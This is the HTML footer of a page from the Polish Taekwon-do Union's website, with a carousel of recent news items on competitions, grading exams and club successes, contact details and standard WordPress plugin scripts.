                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "1ee610c71b", post_id : 1905 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2013\/06\/bezpieczna-mlawianka\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1905","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
